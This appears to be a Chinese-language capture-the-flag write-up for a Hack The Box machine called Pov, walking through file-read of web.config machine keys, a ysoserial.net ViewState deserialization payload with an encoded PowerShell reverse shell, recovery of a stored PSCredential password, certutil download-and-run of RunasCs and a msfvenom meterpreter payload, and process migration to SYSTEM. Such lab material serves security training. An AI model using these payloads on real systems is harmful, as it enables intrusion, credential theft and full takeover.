Main

$ nmap -p- -sC -sV 10.10.11.251 --min-rate 1000

# echo "10.10.11.251 dev.pov.htb pov.htb">>/etc/hosts

使用burp拦截下载简历数据包

file=C:\\Windows\win.ini

存在文件读取

在__VIEWSTATE有潜在的安全漏洞

- __VIEWSTATE 是 ASP.NET Web Forms 中的一个重要的隐藏字段,用于在页面间保持状态。它通常用于存储页面控件的状态信息,以便在页面的 PostBack 请求中进行恢复,从而使 Web 应用程序能够保持状态并响应用户的交互

- ViewState Tampering(视图状态篡改):攻击者可能会尝试修改 __VIEWSTATE 字段中的内容,以改变页面的状态或执行未经授权的操作。

- ViewState Injection(视图状态注入):攻击者可能会注入恶意代码或脚本到 __VIEWSTATE 字段中,以执行跨站脚本(XSS)等攻击。

- ViewState Disclosure(视图状态泄露):如果敏感信息被存储在 __VIEWSTATE 字段中并且未经适当保护,攻击者可能能够通过窃取 __VIEWSTATE 字段来获取敏感信息。

file=/web.config

获取服务器配置信息

<configuration>

<system.web>

<customErrors mode="On" defaultRedirect="default.aspx" />

<httpRuntime targetFramework="4.5" />

<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />

</system.web>

<system.webServer>

<httpErrors>

<remove statusCode="403" subStatusCode="-1" />

<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />

</httpErrors>

<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />

</system.webServer>

</configuration>

在给出的配置中,machineKey 元素定义了用于加密和验证 __VIEWSTATE 的密钥。如果攻击者能够获得这些密钥,他们就有可能伪造或篡改 __VIEWSTATE,从而执行命令或者其他恶意操作。

具体来说,decryptionKey 和 validationKey 是用于加密和验证 __VIEWSTATE 的关键。如果攻击者能够获取这些密钥,他们就可以自由地修改或者伪造 __VIEWSTATE 的内容。攻击者可以通过各种手段获得这些密钥,比如:

泄漏密钥: 开发人员在配置文件中明文存储了密钥,而攻击者通过查看配置文件或其他途径获取了这些密钥。

网络攻击: 攻击者通过网络攻击,比如中间人攻击,截获了加密或者验证过程中传输的密钥信息。

系统漏洞: 应用程序或者服务器存在漏洞,导致攻击者能够访问到存储密钥的位置或者内存中的密钥信息。

社会工程: 攻击者通过社会工程手段,比如欺骗管理员或者开发人员,获取了密钥信息。

分析:https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter

$ wget https://github.com/pwntester/ysoserial.net/releases/download/v1.36/ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip

下载解压到windows主机上

> ysoserial.exe -p ViewState -g TextFormattingRunProperties --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio/default.aspx" -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAzACIALAAxADAAMAAzADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"

https://www.revshells.com/

将生成的payload在burp的__VIEWSTATE 字段进行替换

ysoserial.exe 是一个常用的 .NET 序列化漏洞利用工具,用于生成特定的序列化数据,触发目标应用程序中的反序列化操作,从而实现远程命令执行。它的工作原理可以简述如下:

构造恶意序列化数据: ysoserial.exe 根据用户提供的目标类型(通常是带有反序列化漏洞的类)以及命令执行载荷,生成相应的序列化数据。这些数据被设计为利用目标应用程序的反序列化过程中的漏洞。

利用反序列化漏洞: 将生成的序列化数据发送给目标应用程序。目标应用程序在尝试对接收到的数据进行反序列化时,由于漏洞存在,可能会执行其中包含的恶意命令。

执行恶意命令: 反序列化过程中触发的命令执行操作,导致恶意代码被执行。这可能包括在目标系统上执行系统命令、远程代码执行、文件读取/写入等操作,具体取决于 ysoserial.exe 中指定的命令执行载荷。

PS C:\windows\system32\inetsrv> type c:\\Users\sfitz\Documents\connection.xml

用户sfitz的文档文件夹下存在alaading用户的密码经过序列化后字符串密文

在靶机中输入以下命令获取密码

echo "01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6"> pass.txt

$EncryptedString = Get-Content .\pass.txt

$SecureString = ConvertTo-SecureString $EncryptedString

$Credential = New-Object System.Management.Automation.PSCredential -ArgumentList "username",$SecureString

echo $Credential.GetNetworkCredential().password

$EncryptedString 变量存储了从 pass.txt 文件中读取的十六进制字符串。这个十六进制字符串实际上是一个已加密的字符串,用于构建一个安全字符串对象 $SecureString。

接下来,ConvertTo-SecureString cmdlet 将这个加密的字符串转换为安全字符串对象 $SecureString。该对象可以存储安全敏感信息,例如密码。

然后,New-Object System.Management.Automation.PSCredential 命令使用 $SecureString 创建了一个新的凭据对象 $Credential,其中包含用户名和密码。

最后,$Credential.GetNetworkCredential().password 用于从凭据对象中获取明文密码。GetNetworkCredential() 方法返回一个 System.Net.NetworkCredential 对象,其中包含了用户名和密码。通过调用 .password 属性,可以获取明文密码。

有些目录执行收到权限影响,所以在Download或者Desktop目录下执行

username:alaading

password:f8gQ8fynP44ek1m3

获取alaading用户反向Shell

[Kali]

$ wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip

$ unzip RunasCs.zip

$ python3 -m http.server 80

[靶机]

PS C:\Users\sfitz\Desktop> certutil.exe -urlcache -split -f "http://10.10.16.23/RunasCs.exe" ".\RunasCs.exe"

PS C:\Users\sfitz\Desktop> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 powershell.exe -r 10.10.16.23:10034

User Flag

C:\Windows\system32>type C:\Users\alaading\Desktop\user.txt

2087672b9f87f406e8a45c5dc16fe3f4

Root Flag

[kali]

$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.23 LPORT=10099 -f exe > exp.exe

$ python3 -m http.server 80

$ msfconsole -x 'use exploit/multi/handler;set PAYLOAD windows/meterpreter/reverse_tcp;set LHOST 10.10.16.23;set LPORT 10099;run'

[靶机]



PS C:\Users\alaading\Desktop> certutil.exe -urlcache -split -f "http://10.10.16.23/exp.exe" ".\exp.exe"

PS C:\Users\alaading\Desktop> .\exp.exe

[Kali]

这时候我们查看权限,msf会自动帮我们进行提权sedebugPrivilege开启选项

我们将进程迁移到winlogon.exe

- Windows 登录系统进程,负责用户登录、注销以及安全相关的操作,因此其安全性非常高,常常受到系统的严格保护

meterpreter > migrate 540

C:\Windows\system32>type c:\users\administrator\desktop\root.txt

1069913b5adede5be3eaa21feecf660c

4895

4895

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?